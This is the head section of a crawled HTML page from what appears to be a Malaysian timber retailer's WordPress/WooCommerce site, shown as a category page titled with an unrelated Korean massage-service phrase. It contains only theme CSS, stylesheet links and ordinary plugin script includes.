

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/category/%EC%9D%B8%EC%B2%9C%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80/
body_size: 16250
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>인천출장마사지 &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; 인천출장마사지 Category Feed" href="https://asiatimber.com.my/category/%ec%9d%b8%ec%b2%9c%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"1db2f6432c"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
